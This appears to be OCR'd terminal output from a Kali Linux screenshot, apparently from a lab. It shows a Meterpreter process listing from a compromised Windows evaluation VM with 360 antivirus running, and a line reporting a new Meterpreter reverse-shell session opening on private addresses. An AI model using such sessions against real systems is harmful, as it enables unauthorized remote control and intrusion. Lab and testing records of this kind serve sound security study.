 root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × root@kali: /tmp × root@kali: /home/kali ×
5380 3884 postgres.exe
5432 3884 postgres.exe
5452 3884 postgres.exe
5460 3884 postgres.exe
5536 780 WmiPrvSE.exe
5544 5496 explorer.exe x64 1 WINDEV2104EVAL\User C:\Windows\explorer.exe
5620 5544 SecurityHealthSystray.exe x64 1 WINDEV2104EVAL\User C:\Windows\System32\SecurityHealthSystray.exe
5676 656 svchost.exe
5768 656 svchost.exe x64 1 WINDEV2104EVAL\User C:\Windows\System32\svchost.exe
5836 780 SppExtComObj.Exe
6096 656 svchost.exe
6164 656 WmiApSrv.exe
6268 780 StartMenuExperienceHost.ex x64 1 WINDEV2104EVAL\User C:\Windows\SystemApps\Microsoft.Windows.StartMenuExperienceH
e StartMenuExperienceHost.exe
6348 780 RuntimeBroker.exe x64 1 WINDEV2104EVAL\User C:\Windows\System32\RuntimeBroker.exe
6448 780 SearchApp.exe x64 1 WINDEV2104EVAL\User C:\Windows\SystemApps\Microsoft.Windows.Search_cw5n1h2txyewy
6524 780 RuntimeBroker.exe x64 1 WINDEV2104EVAL\User C:\Windows\System32\RuntimeBroker.exe
6628 656 svchost.exe
6652 656 SearchIndexer.exe
6860 780 YourPhone.exe x64 1 WINDEV2104EVAL\User C:\Program Files\WindowsApps\Microsoft.YourPhone_1.22042.168
bwe\YourPhone.exe
6976 656 SecurityHealthService.exe
7096 780 RuntimeBroker.exe x64 1 WINDEV2104EVAL\User C:\Windows\System32\RuntimeBroker.exe
7116 780 RuntimeBroker.exe x64 1 WINDEV2104EVAL\User C:\Windows\System32\RuntimeBroker.exe
7184 5544 vm3dservice.exe x64 1 WINDEV2104EVAL\User C:\Windows\System32\vm3dservice.exe
7196 5544 vmtoolsd.exe x64 1 WINDEV2104EVAL\User C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
7296 2308 360sd.exe x64 1
7308 5544 OneDrive.exe x64 1 WINDEV2104EVAL\User C:\Users\User\AppData\Local\Microsoft\OneDrive\OneDrive.exe
7488 656 SgrmBroker.exe
7588 7296 360rp.exe x64 1
7692 7588 360tray.exe x86 1
8016 656 uhssvc.exe
8064 656 svchost.exe
meterpreter > [*] Meterpreter session 3 opened (192.168.145.129:2333 → 192.168.145.130:49705) at 2022-07-16 13:18:18 +0800
meterpreter >